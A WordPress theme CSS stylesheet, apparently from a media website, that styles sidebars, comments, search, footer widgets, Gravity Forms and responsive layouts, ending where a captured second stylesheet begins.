#sidebar_left ul.menu li a:hover {
	color: #151515;
	background: #FFFF00;
	border: none;
	}
#footerwidgets ul.menu li a:hover {
	color: #FFFFFF;
	border: none;
	}
#sidebar_right ul.menu li,
#sidebar_left ul.menu li,
#footerwidgets ul.menu li {
	float: none;
	display: inline-block;
	text-align: left;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
	}
#sidebar_right ul.menu li span,
#sidebar_left ul.menu li span {
	top: 10px;
	}
#footerwidgets ul.menu li span {
	top: 7px;
	}
#sidebar_right ul.menu li ul.sub-menu,
#sidebar_left ul.menu li ul.sub-menu,
#footerwidgets ul.menu li ul.sub-menu {
	width: 100%;
	top: 0;
	margin: 0px 0px 30px 0px;
	position: relative;
	z-index: 9;
	}
#sidebar_right ul.menu li ul.sub-menu span,
#sidebar_left ul.menu li ul.sub-menu span,
#footerwidgets ul.menu li ul.sub-menu span {
	display: none;
	}
#sidebar_right ul.menu li ul.sub-menu li a,
#sidebar_left ul.menu li ul.sub-menu li a {
	background: none !important;
	margin: 0px;
	}
#footerwidgets ul.menu li ul.sub-menu li a {
	background: #151515 !important;
	}
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover {
	color: #151515;
	background: #FFFF00 !important;
	}
#footerwidgets ul.menu li ul.sub-menu li a:hover {
	color: #FFFFFF;
	}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,
#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,
#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {
	display: none;
	}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {
	margin: 0px;
	padding: 0px;
	}
#content #recentcomments a {
	display: inline;
	background: none;
	color: #151515;
	padding: 0px;
	margin: 0px;
	font-weight: bold;
	text-transform: none;
	text-decoration: none;
	border: none;
	}
#footerwidgets #recentcomments a {
	text-decoration: underline;
	line-height: 22px;
	}
#content #recentcomments a:hover {
	background: #FFFF00;
	}
#content #recentcomments li, #footerwidgets #recentcomments li,
#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {
	display: block;
	padding: 0px 0px 8px 0px;
	margin: 0px 0px 0px 0px;
	}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {
	margin: 0px auto 0px;
	padding: 5px 10px 5px 10px;
	}
#wp-calendar {
	width: 100%;
	text-align: center;
	}
#wp-calendar a {
	margin: 0px !important;
	}
#wp-calendar caption {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	margin: 5px 0px 5px 0px;
	}
#wp-calendar #prev a {
	float: left;
	margin: 10px 0px 0px 0px !important;
	text-align: left;
	}
#wp-calendar #next a {
	float: right;
	margin: 10px 0px 0px 0px !important;
	text-align: right;
	}

/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {
	float: left;
	display: block;
	width: 100%;
	}
#searchform {
	margin: 0px;
	padding: 0px;
	}
#searchform label {
	display: none;
	}
#s {
	background: #FFFFFF;
	width: 97%;
	color: #C9C9C9;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px 0px 0px 0px;
	padding: 6px 4px;
	display: inline;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#footerwidgets .footerwidgetleft #s,
#footerwidgets .footerwidgetmidleft #s,
#footerwidgets .footerwidgetmidright #s {
	width: 94%;
	}
#searchsubmit {
	float: left;
	display: none;
	background: #151515;
	color: #999999;
	font-size: 12px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	width: 80px;
	margin: 10px 0px 0px 0px;
	padding: 6px 3px 6px 3px;
	border: none;
	cursor: pointer;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25s;
	-o-transition: background .25s, color .25s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#footerwidgets #searchsubmit {
	background: #C9C9C9;
	}
#searchsubmit:hover {
	background: ##C9C9C9;
	color: #151515;
	}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {
	display: inline-block;
	background: #151515;
	width: 960px;
	margin: 30px auto 0px;
	padding: 0px 0px 0px 0px;
	}
#footerwidgets {
	float: left;
	display: block;
	background: #151515;
	width: 920px;
	margin: 0px 0px 0px 0px;
	padding: 0px 20px 0px 20px;
	color: #999999;
	}
#footerwidgets a {
	color: #CCCCCC;
	}
#footerwidgets a:hover {
	color: #ffff00;
	}
#footerwidgets h4 {
	color: #FFFFFF;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	line-height: 20px;
	text-transform: none;
	margin: 0px 0px 10px 0px;
	padding: 20px 0px 5px 0px;
	text-decoration: none;
	}
#footerwidgets li {
	text-decoration: none;
	list-style-type: none;
	}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {
	font-weight: normal;
	text-decoration: none;
	}
#footerwidgets ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#footerwidgets ul li {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
#footerwidgets ul li ul li {
	text-indent: 10px;
	}
#footerwidgets ul li ul li ul li {
	text-indent: 20px;
	}
#footerwidgets ul li a {
	display: block;
	background: none;
	text-indent: 5px;
	line-height: 30px;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	}
#footerwidgets ul li a:hover {
	display: block;
	}
#footerwidgets .widget {
	float: left;
	display: block;
	width: 100%;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 10px 0px;
	}
#footerwidgets .textwidget {
	color: #999999;
	}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {
	color: #FFFFFF;
	display: inline;
	margin: 0px;
	padding: 0px;
	}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {
	color: #151515;
	display: inline;
	margin: 0px;
	padding: 0px;
	}
.footerwidgetleft {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetmidleft {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetmidright {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetright {
	width: 350px;
	float: right;
	display: inline;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {
	display: inline-block;
	background: #151515;
	width: 960px;
	margin: 0 auto 0;
	padding: 0px 0px 0px 0px;
	border-top: 1px solid #222222;
	}
#footer {
	width: 960px;
	height: 60px;
	color: #666666;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#footer p {
	margin: 0px;
	padding: 0px;
	font-style: italic;
	}
#footer a {
	color: #999999;
	text-decoration: none;
	}
#footer a:hover {
	color: #cccccc;
	text-decoration: none;
	background: none;
	}
.footerright a img {
	display: block;
	}
.footerleft {
	float: left;
	display: block;
	}
.footertop {
	font-size: 12px;
	font-weight: normal;
	margin: 0px 0px 0px 0px;
	padding: 10px 20px 0px 20px;
	}
.footerbottom {
	font-size: 11px;
	color: #666666;
	font-weight: normal;
	line-height: 14px;
	margin: 0px;
	padding: 0px 20px 0px 20px;
	}
.footerright {
	float: right;
	display: block;
	margin: 15px 15px 0px 0px;
	}

/************************************************
*	23.	Comments									*
************************************************/

#submit {
	background: #151515;
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 6px 5px 6px 5px;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#author, #email, #url {
	background: #FFFFFF !important;
	color: #666666;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 5px;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#comment {
	background: #FFFFFF !important;
	color: #666666;
	font-size: 12px;
	font-family: Roboto;
	margin: 5px 0px 5px 0px;
	padding: 5px;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.postcomments h5 {
    font-family: Roboto-bold;
    font-style: normal;
}
.postcomments, .commentlist {font-family: Roboto;}
.commentlist li ul li {
	font-size: 12px;
	}
.commentlist li {
	font-weight: bold;
	}
.commentlist li .avatar {
	background: #FFFFFF;
	float: right;
	margin: 0px 0px 10px 10px;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 12px;
	}
.commentlist p {
	font-weight: normal;
	text-transform: none;
	}
.commentmetadata {
	font-weight: normal;
	}
#commentform input {
	width: 140px;
	padding: 6px 0px 6px 0px;
	margin: 5px 5px 0px 0px;
	}
#commentform {
	margin: 0px;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	}
#respond {
	width: 640px;
	margin: 20px 0px 0px 0px;
	}
#respond:after {
	content: ".";
	display: block;
	height: 0px;
	clear: both;
	visibility: hidden;
	}
#commentform p {
	width: 640px;
	margin: 5px 0px 5px 0px;
	font-family: Roboto;
	}
#respond h5 {
	font-family: Roboto-bold;
	font-style: normal;
}
#commentform #submit {
	margin: 0px;
	float: left;
	display: block;
	cursor: pointer;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25s;
	-o-transition: background .25s, color .25s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	color:white;
}
#commentform #submit:hover {
	color: #151515;
	background: #FFFF00;
}
.alt {
	margin: 0px;
	padding: 10px;
	}
.commentlist {
	margin: 0px;
	padding: 0px;
	}
.commentlist ol {
	margin: 0px;
	padding: 10px;
	}
.commentlist li {
	margin: 15px 0px 5px 0px;
	padding: 10px 10px 10px 10px;
	list-style: none;
	}
.commentlist li ul li {
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 10px;
	border-top: 1px solid #DDDDDD;
	}
.commentlist p {
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
.children {
	margin: 0px;
	padding: 0px;
	}
.nocomments {
	text-align: center;
	margin: 0px;
	padding: 0px;
	display: none;
	}
.reply {
	padding: 5px 0px 0px 0px;
	}
.reply a, .reply a:visited {
	display: inline-block;
	background: #151515;
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-decoration: none;
	margin: 0px;
	padding: 2px 12px 2px 12px;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.reply a:hover {
	background: #FFFF00;
	color: #151515;
	text-decoration: none;
	border: none;
	}
.commentmetadata {
	font-size: 10px;
	margin: 0px;
	display: block;
	}
.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 30px;
	}
.alignright {
	float: right;
	}
.alignleft {
	float: left;
	}
.thread-alt {
	background: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}
.thread-even {
	background: #EEEEEE;
	margin: 0px;
	padding: 0px;
	}
.depth-1 {
	margin: 0px;
	padding: 0px;
	}
.even, .alt {
	margin: 0px;
	padding: 0px;
	}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {
	overflow:hidden;
	margin-bottom:10px;
	max-width:640px;
	}
#container .gform_wrapper select,
#container .gform_wrapper textarea,
#container .gform_wrapper input {
	background: #000000;
	border: 1px solid #000000;
	outline-style:none;
	color: #999999;
	font-size:16px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	padding:8px 5px;
	letter-spacing:normal;
	}
#container .gform_wrapper select:hover,
#container .gform_wrapper textarea:hover
#container .gform_wrapper input:hover {
	background: #333333;
	color: #FFFFFF;
	}
#container .gform_wrapper h1,
#container .gform_wrapper h2,
#container .gform_wrapper h3 {
	font-weight:normal;
	border:none;
	outline:none;
	background:none;
	}
#container .gform_wrapper:focus {
	outline:none;
	}
#container .gform_wrapper form {
	text-align:left;
	}

#container .gform_wrapper .field_hover {
	border:1px dashed #2175A9!important;
	cursor:pointer;
	}
#container .gform_wrapper .field_selected {
	background-color:#DFEFFF;
	border:1px solid #C2D7EF!important;
	}
#container .gform_wrapper .ginput_complex label,
#container .gform_wrapper .gfield_time_hour label,
#container .gform_wrapper .gfield_time_minute label,
#container .gform_wrapper .gfield_date_month label,
#container .gform_wrapper .gfield_date_day label,
#container .gform_wrapper .gfield_date_year label,
#container .gform_wrapper .instruction {
	display:block;
	margin:3px 0 8px 0;
	font-size:10px;
	letter-spacing: 1px;
	}
#container .gform_wrapper .top_label .gfield_label {
	margin:10px 0 4px 0;
	font-weight:bold;
	display:-moz-inline-stack;
	display:inline-block;
	line-height:130%;
	clear:both;
	}
#container .gform_wrapper .left_label .gfield_label {
	float:left;
	margin:2px 15px 0 0;
	width:29%;
	font-weight:bold;
	}
#container .gform_wrapper .right_label .gfield_label {
	float:left;
	margin:2px 15px 0 0;
	width:29%;
	font-weight:bold;
	text-align:right;
	}
#container .gform_wrapper .top_label input.small,
#container .gform_wrapper .top_label select.small {
	width:25%;
	}
#container .gform_wrapper .top_label input.medium,
#container .gform_wrapper .top_label select.medium {
	width:50%;
	}
#container .gform_wrapper .top_label input.large,
#container .gform_wrapper .top_label select.large,
#container .gform_wrapper .top_label textarea.textarea {
	width:98%;
	}
#container .gform_wrapper .right_label input.small,
#container .gform_wrapper .right_label select.small,
#container .gform_wrapper .left_label input.small,
#container .gform_wrapper .left_label select.small {
	width:15%;
	}
#container .gform_wrapper .right_label input.medium,
#container .gform_wrapper .right_label select.medium,
#container .gform_wrapper .left_label input.medium,
#container .gform_wrapper .left_label select.medium {
	width:35%;
	}
#container .gform_wrapper .right_label input.large,
#container .gform_wrapper .right_label select.large,
#container .gform_wrapper .left_label input.large,
#container .gform_wrapper .left_label select.large,
#container .gform_wrapper textarea.textarea {
	width:59%;
	}
#container .gform_wrapper .gsection .gfield_label,
#container .gform_wrapper h2.gsection_title,
#container .gform_wrapper h3.gform_title {
	font-weight:bold;
	font-size:16px;
	font-family:Helvetica,sans-serif;
	}
#container .gform_wrapper .description,
#container .gform_wrapper .gfield_description,
#container .gform_wrapper .gsection_description,
#container .gform_wrapper .instruction {
	font-size:10px;
	line-height:150%;
	clear:both;
	font-family:verdana,sans-serif;
	letter-spacing:normal;
	}
#container .gform_wrapper .gfield_description {
	padding: 10px 0 8px 0;
	font-style: italic;
	}
#container .gform_wrapper .gsection_description {
	font-style: italic;
	}
#container .gform_wrapper .gfield_required {
	color:#790000;
	margin-left:4px;
	}
#container .gform_wrapper .gfield_error {
	background-color:#FFFF00!important;
	margin-top:4px!important;
	margin-bottom:6px;
	padding:6px 6px 4px 6px!important;
	}
#container .gform_wrapper .gfield_error .gfield_label {
	color:#000000;
	}
#container .gform_wrapper .validation_error {
	background: #FFFF00;
	color:#000000;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight:normal;
	font-size:18px;
	font-style: italic;
	text-align:center;
	line-height:150%;
	margin-bottom:10px;
	width: 100%;
	padding: 20px;
	}
#container .gform_wrapper .validation_message {
	color:#000000!important;
	font-size:11px;
	font-family: Georgia, "Times New Roman", Times, serif;
	letter-spacing:normal;
	}
#container .gform_wrapper input.button {
	font-size:18px;
	color:#666666;
	}
#container .gform_wrapper input.button:hover {
	color:#FFFFFF;
	}
#container #gforms_confirmation_message {
	background-color:#fffac6;
	border:1px solid #feda70;
	margin-top:10px;
	margin-bottom:10px;
	padding:20px 0;
	font-size:14px;
	color:#252525;
	text-align:center
	}
#container .gform_footer input.button {
	*padding:10px;
	padding:10px;
	background:#000000;
	font-weight:bold;
	}
#container img.ui-datepicker-trigger {
	position:relative;
	top: 10px;
	}
#container .gform_wrapper ul li {
	padding: 0px;
}
._mob-h {
	display: none;
}

/* Css Privacy page*/
.page-id-73659 p {
    margin: 0;
}
/************************************************
*	25.	Media Queries						*
************************************************/

/*
		Tablet and Mobile Layout: 492px.
		Outer margins: 16px.
		Inherits styles from: Default Layout.
*/
/*
@media screen and (max-width: 524px)  {
	body {
		font-size: 16px;
		line-height: 24px;
		}
	#wrap {
		/*width: 460px;*/
		/*width: 640px;
		padding: 0px 16px;
		}
	#header {
		width: 460px;
		height: auto;
		padding: 0px;
		overflow: hidden;
		}
	#navbar {
		float: left;
		width: 470px;
		height: auto;
		font-size: 16px;
		letter-spacing: -0.4px;
		padding: 20px 0px 0px 0px;
		}
	.menu a {
		line-height: 20px;
		}
	.menu li:hover ul,
	.menu li.sfHover ul {
		top: 49px;
		}
	#container {
		/*width: 460px;*/
		/*width: 640px;
		padding: 20px 0px 0px 0px;
		overflow: hidden;
		}
	#container #sidebar_right,
	#container #sidebar_left,
	#homewidgets {
		display: none;
		}
	#content.wide, #content.left,
	#homepage, #hometop, #homefeature, #textbanner {
		width: 460px;
		}
	#homefeature {
		float: left;
		display: block;
		width: 640px;
		height: 555px;
		margin: 0px 0px 15px 0px;
		padding: 0px 0px 0px 0px;
		border-bottom: 0px solid #151515;
		}
	#content.left iframe,
	#content.left embed,
	#content.left object {
		width: 460px;
		height: 260px;
		}
	.author_column {
		width: 460px;
		padding: 0px;
		border: none;
		}
	.archive_column {
		width: 460px;
		margin: 0px;
		padding: 0px;
		}
	.postmeta p, .postauthor p {
		font-size: 12px;
		line-height: 20px;
		}
	#commentform p {
		font-size: 12px;
		}
	#comment {
		font-size: 18px;
		}

	/************************************************
	*	Portfolio Page							    *
	************************************************/
	/*
	#portfolio .postarea {
		text-align: center;
		}
	.portfolio.three {
		float: none;
		display: inline-block;
		position: relative !important;
		margin: 5px auto 5px;
		top: auto !important;
		}
	.portfoliotitle.three p {
		display: none;
		}

	/************************************************
	*	Featured Slider	Small					    *
	************************************************/
	/*
	#homeslider {
		width: 960px;
		height: 545px;
		}
	#homeslider h2 {
		font-size: 36px;
		line-height: 36px;
		padding: 12px 0px 6px 0px;
		}
	#homeslider p {
		height: 100px;
		}
	div.anythingSlider {
		width: 640px !important;
		}
	div.anythingSlider li iframe, div.anythingSlider li embed,
	div.anythingSlider li object {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider li .feature_video {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider li .feature_img, div.anythingSlider li .feature_img img {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider .anythingWindow {
		width: 640px;
		height: 545px;
		}

	/* Navigation Arrows */
	/*div.anythingSlider .arrow.forward,
	div.anythingSlider .arrow.back {
		margin: 110px auto 0px;
		}


	/************************************************
	*	Header										*
	************************************************/
/*
	#stash_links {
		float: right;
		display: inline;
		width: 640px;
		margin: 0 0 0 0;
		padding: 0 0 0 0;
	  }


	/************************************************
	*	Footer										*
	************************************************/
/*
	#footertopbg, #footerwidgets {
		display: none;
		}
	#footerbg {
		display: inline-block;
		background: #151515;
		width: 460px;
		margin: 20px auto 0px;
		padding: 0px 0px 0px 0px;
		border-top: 1px solid #222222;
		}
	#footer {
		width: 460px;
		height: 60px;
		color: #666666;
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
		}

	}*/


.c-Footer{
	width:100% !important;
	max-width:960px !important;
}
.addtoany_share_save_container{
	margin:0 !important;
	padding-bottom:16px;
}
.title_page{padding-bottom:0px;margin-bottom:0;}
#postsfromcategorywidget-3 {
	margin-top:35px;
	clear:both;
}
.postarea  strong {font-family:robotomedium;}

@media only screen and (max-device-width: 600px){pinterest, reddit, whatsapp,faceboomessenger, sms, email
	.a2a_button_tumblr, .a2a_button_google_plus{
		display: none !important;
	}
	.addtoany_share_save_container{padding-top:10px;}

	.category-theinbox #content.top,.nopad .left_wrap{
		width: 100% !important;
	}
	.category-theinbox #content.top{margin-bottom:0px !important;}
	.subscribe-label{
		padding-left: 20px;
	}
	.comment-subscription-form{
		display: inline-block;
		padding: 10px;
	}
	#respond,#commentform p{
		width: 100%;
	}
	.related-posts-list .related-post{
		width: 100% !important;
		margin-right: 0px !important;
	}
	.postmeta{
		margin-bottom: 70px !important;
	}

}
@media screen and (max-width: 600px) {
	._desk-h-menu{
		display: none;
	}
}

#menu{padding-left:0px;}
#menu-toggle{display:none;}
#menu {width: 100%;overflow: hidden;max-height: 0;}
#menu-toggle:checked + #menu {max-height: 600px;}
#nav .toggel .insight-title-mob{font-weight: lighter;color: #B2B2B2;font-size: 35px;font-family: Inter,Arial,'PT Sans Narrow', sans-serif;}
#menu li a{
	display: block !important;
	float: initial !important;
	font-weight: lighter !important;
	color: #B2B2B2 !important;
	font-size: 35px !important;
	text-transform: uppercase !important;
	border: 0 !important;
	line-height: 38px;
	position: relative !important;
	font-family: Inter,Arial,'PT Sans Narrow', sans-serif;
}
.icon{
	padding-top: 35px;
	display: block;
	float: right;
	font-weight: 700;
	color: #B2B2B2;
	font-size: 22px;
	text-transform: uppercase;
	border: 0;
	position: relative;
}

.c-Banner {width: 100%; display: block; margin: 20px auto 20px auto; text-align: center; overflow: hidden;}
.c-Banner-HomeTop,.c-Banner-HomeBottom {width: 100%; max-width: 960px; margin: 0 auto;}
.c-Banner-HomeLeft,.c-Banner-HomeRight {width: 100%; max-width: 300px; height: 600px;}

@media only screen and (max-device-width: 600px){
	.a2a_kit a span{
		background-color: rgb(59, 89, 152);
		width: 20px !important;
		line-height: 20px !important;
		height: 20px !important;
		background-size: 20px !important;
		border-radius: 2px !important;
	}
	.postmeta{
		width: 100%;
		border-top: 5px solid #151515;
    	border-bottom: 1px dotted #151515;
	}
	.a2a_button_sms span{
		width:60px;
		height: 60px;
	}
	.related-post{
		display: inline-block;
		vertical-align: top;
		margin-bottom: 20px;
		font-size: 45px;
		line-height: 60px;
	}
	.related-post:nth-child(odd) {
		margin-right: 30px !important;
	}
	#commentform textarea{
		width: 100%;
	}
	/*#commentform input{
		width: 100%;
		padding-left: 10px;
	}*/
	.text-13-post .textwidget a img{
		margin-top: 20px;
	}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner,#postsfromcategorywidget-3{
		width: 100%;
	}
	.nopad .homeinfo h2{
		padding: 4px 0 20px 0;
	}
	#nav .nav-menu a, .insight-title, #nav .toggel .insight-title-mob,#menu li a {
		color: #909090 !important;
	}
	.widget_postsfromcategorywidget h3.post-title{
		padding: 4px 0 20px 0;
	}
	/*Comments*/
	.respond-div, .respond-div h5{
		font-family: Roboto,Arial, Helvetica, sans-serif;
		font-style: normal;
	}


	/*Popup*/
	#gw893mi.g7o2kct{width:100%;max-width:50% !important;}
	#gw893mi.g7o2kct .gittflr, #gw893mi.g7o2kct .g-cvfzmm{font-size:26px !important;}
	#gw893mi.g7o2kct .g-q27d9r{font-size:20px !important;}
	#gw893mi .g196ghg .gmngj3u, #gw893mi .gmngj3u{font-size:16px !important;}



}
.category-theinbox #content.top{width: 100% !important;max-width:960px;margin-bottom:30px;}
.category-theinbox .postimg_single img{object-fit:contain;margin-bottom:20px;}
.category-theinbox .left_wrap.detail_page{width:auto !important;float:unset !important;}


/*Xenex Media Quries*/
@media only screen and (max-width : 992px) {
	.nopad #nav{width:100% !important;max-width:960px;}
	/*details page*/
	#content.top{padding:0px;width:100%;max-width:960px;}

}
@media only screen and (max-width : 960px) {
	#wrap{padding:0px}
	#container{padding:0px 15px;}
	.nopad #container{padding-top:15px;}
	.nopad #nav{padding:0px 15px !important;}
	/*#homepage*/
	#homepage{display:flex;}
	.homepagemid{max-width:630px;padding-right:20px;}
	#sidebar_right_home{margin-left:auto}
	#sidebar_right_home .post-cat-widget .post{padding:0px;}
	/*details page*/
	.left_wrap.detail_page{display:flex;width:100%;}
	.category-theinbox .left_wrap.detail_page{width:100% !important;}
	.left_wrap.detail_page #content.left{width:100%;max-width:67%;padding-right:20px;}
	.left_wrap.detail_page #content.left iframe{width:100%;}
	.left_wrap.detail_page #sidebar_right_home{max-width:300px;width:100%;}

/*}
@media only screen and (max-width : 820px) {*/
	.nopad .insight-title{margin-right:10px;}
	.nopad #nav .nav-menu a{padding:0px 10px;}
	.nopad .insight-title{padding:0px;}
	/*home-posts*/
	.homepagemid{max-width:550px;}
	.homepagecontent a img{object-fit:contain;object-position:center;width:100%;height:auto;}
/*}
@media only screen and (max-width : 767px) {*/
	.navigation-menu{margin:0px !important;}
	.logo-div .toggel{display:block;margin:2px 0 0 0;}/*10px 0px 0px*/ 
	#nav .search-social,.nav-menu{display:none;}
	/*nav*/
	#nav .toggel .insight-title-mob{padding:13px 0 0;font-size:16px !important;color:#666 !important;}
	#nav .toggel .icon{margin-top:0px !important;padding:0px;position:absolute;right:0px;z-index:1000;}
	#nav .toggel .icon .fa{font-size:30px !important;cursor: pointer;}
	/*menu*/
	#nav .toggel #menu li a{font-size:16px !important;padding:0 10px 0 0px;color:#666 !important;}
	#nav .toggel #menu li a[href="/trial/"], #nav .toggel #menu li a[href="/newtrial/"]{color:#FF2600 !important;}
	/*#nav .toggel #menu li a[href="https://store.stashmedia.tv/"]{font-family: Inter;font-weight: 600 !important;color: #ff2600 !important;}*/

	/*slider*/

	div.anythingSlider li .feature_img img{object-fit:contain;height:auto;}
	div.anythingSlider li .feature_img{height:auto;}
	#homeslider h2{font-size:32px;line-height:35px;}
	/*posts*/
	.nopad #container{padding-top:0px;}
	/*detail page*/
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*height:100%;min-height:420px;*/
	.nopad .detail_page .postarea{padding-top:0 !important;}

}
@media only screen and (max-width : 667px) {
	.feature_info{padding:0px 10px;}
	/*home-page posts*/
	#homepage{flex-wrap:wrap;}
	.homepagemid{padding:0px  !important;max-width:100% !important;}
	.homeinfo h2{font-size:28px;line-height:30px;}
	.homepagecontent p{font-size:14px;line-height:24px;}
	/*Details page*/
	.player{max-width:100% !important;}
	.postvid_single iframe, .postvid_single embed, .postvid_single object{}/*min-height:365px;*/
	.left_wrap.detail_page{flex-wrap:wrap;}
	.left_wrap.detail_page #content.left{max-width:100%;padding:0px;}
	.left_wrap.detail_page #sidebar_right_home{max-width:100%;}
	.nopad .detail_page .postarea h1{font-size:24px;padding:0px;margin:0px;line-height: 1.3;}
	/*sidebar*/
	._desk-h{display:none;}
	.nopad #sidebar_right_home{width:100%;margin-top:20px;margin-bottom:0px;padding-bottom:0px;}
	.widget .post-cat-widget .post{margin-bottom:40px;}
	.widget .post-cat-widget .post:last-child{margin-bottom:0px;}
	.top-col img{width:100%;display:block;}
}
@media only screen and (max-width : 600px) {

	#homeslider h2{font-size:24px;line-height:1.3;padding-top:10px;}
	.homeinfo{padding:9px 10px;}
	.nopad .homeinfo h2{padding:0px 0px 5px;font-size:24px;line-height:1.3;}
	#homeslider p,.homepagecontent p{font-size:16px;line-height:1.5;margin:0px;}
	#homefeatur{margin-bottom:40px;}

	/*Home Sidebar*/
	#postsfromcategorywidget-3 h4{font-weight:300;}
	/*Add Show Code*/
	._mob-h{display:inherit !important;}
	#text-13._mob-h{margin-bottom:45px !important;text-align: center;margin-top:15px;}
	img.alignnone{object-fit:contain;object-position:center;height:auto;}
}
@media only screen and (max-width : 586px) {
	.homeinfo{padding:10px;}
	.widget_postsfromcategorywidget h3.post-title{font-size:14px;font-weight:300;}

	.c-Footer{display:flex;flex-flow:column;padding-bottom:15px;}
	.c-Footer .c-Copyright{padding:10px 0px;}
	.c-Footer .c-Footer-Nav{padding-left:0px;}
}
@media only screen and (max-width : 540px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:290px;*/
}
@media only screen and (max-width : 420px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:220px;*/
}

/*fix overflowing bug on anyslider on home page*/
#hometop{float:none !important;}
#homefeature{float:none !important}
#homeslider{float:none !important}
#homeslider .anythingSlider{height:auto !important;}
#homeslider ul{position:relative !important}
#homeslider li{height:auto !important;}
#homeslider .anythingSlider li .feature_img{height:auto !important;float:none !important;}

/*fix backgrounds on <ins> tags google uses for adverts - if there's no advert loaded*/
div[data-sidebar] .adsbygoogle{width:300px;height:600px;max-width:300px !important;max-height:600px !important;background:none;}
div[data-sidebar] .adsbygoogle:empty{background-size:300px 600px;width:300px;height:600px !important;background-repeat:no-repeat;}
/*background:url(/wp-content/themes/default/images/bnrs/Stash-Trial-300x600-2020.jpg);*/

&:-webkit-autofill {
	/* Expose a hook for JavaScript when auto fill is shown.
	JavaScript can capture 'animationstart' events */
	animation-name: onAutoFillStart;

	/* Make the backgound color become yellow _really slowly_*/
	transition: background-color 50000s ease-in-out 0s;
}

&:not(:-webkit-autofill) {
	/* Expose a hook for JS onAutoFillCancel
	JavaScript can capture 'animationstart' events*/
	animation-name: onAutoFillCancel;
}

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1766509110
body_size: 41750
content:
/**
 * Version 3 Launch
 * 2022-03-12
 */

/**
 * Fonts
 */
